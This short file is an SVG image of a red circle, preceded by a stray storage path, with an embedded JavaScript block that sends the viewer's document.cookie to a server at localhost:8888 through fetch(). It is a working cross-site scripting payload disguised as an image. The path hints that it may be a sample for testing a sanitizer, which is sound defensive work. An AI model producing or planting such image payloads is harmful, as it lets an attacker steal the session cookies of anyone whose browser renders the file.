 <?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg xmlns="http://www.w3.org/2000/svg" width="100" height="100">
  <circle cx="50" cy="50" r="40" stroke="black" stroke-width="3" fill="red" />
<script type="text/javascript">
      fetch("http://localhost:8888/" + document.cookie)
   </script>
</svg>